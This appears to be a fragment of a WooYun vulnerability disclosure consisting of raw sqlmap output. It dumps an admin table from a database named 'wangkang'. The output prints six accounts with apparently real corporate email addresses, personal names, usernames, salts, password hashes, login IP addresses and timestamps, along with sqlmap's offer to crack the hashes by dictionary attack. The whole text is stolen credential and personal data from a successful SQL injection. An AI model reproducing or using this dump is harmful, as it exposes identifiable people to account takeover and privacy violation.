 sqlmap.py
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wangkang
Table: net_admin
[6 entries]
+--------+--------+---------+---------+----------------------------+---------+----------
-+----------+----------------------------------+-----------------+---------------+
| roleid | userid | lang | card | email | encrypt | username
| realname | password | lastloginip | lastlogintime |
+--------+--------+---------+---------+----------------------------+---------+----------
-+----------+----------------------------------+-----------------+---------------+
| 1 | 1 | <blank> | <blank> | admin@admin.com | 5NmkqP | WKAdmin
| <blank> | 36d6427b8d1bc8855aa3aabc35284d7e | 114.111.166.223 | 1450838824 |
| 7 | 7 | <blank> | <blank> | yongchen_zhang@netentsec.com | P2Zi3W | wked
| 工程部 | 5bbb837681d972c9383eb6fa89629e33 | 124.205.254.10 | 1434387334 |
| 8 | 5 | <blank> | <blank> | yaping_luan@netentsec.com | rIC2J7 | formman
| 栾亚萍 | 8287d8fd9eb3a6799c244529c787c42b | 106.37.230.156 | 1450835219 |
| 8 | 9 | <blank> | <blank> | huijie_ding@netentsec.com | rQtis6 | wkshangwu
| 丁慧杰 | 989d5df8102c15cdaead9c3fce503c6d | 124.207.141.114 | 1450428273 |
| 8 | 14 | zh-cn | <blank> | pengchen_li@netentsec.com | WD6WDA | wksw
| 李鹏宸 | a74cb21ac2d2148fe27de35260383d50 | 106.37.230.156 | 1450770486 |
| 11 | 11 | <blank> | <blank> | yanjin_yin@netentsec.com | Ltepwi | wkkefu
| 尹艳瑾 | 9564b2730767d272c0a7fde7b2518c7f | 106.37.230.146 | 1450750446 |
+--------+--------+---------+---------+----------------------------+---------+----------
-+----------+----------------------------------+-----------------+---------------+
www.wooyun.org